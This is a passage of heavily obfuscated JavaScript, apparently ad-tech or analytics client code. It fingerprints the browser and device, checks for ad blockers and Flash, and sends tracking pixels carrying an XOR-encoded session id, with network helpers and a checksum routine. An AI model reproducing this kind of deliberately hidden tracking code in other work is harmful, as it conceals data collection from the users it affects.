a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var 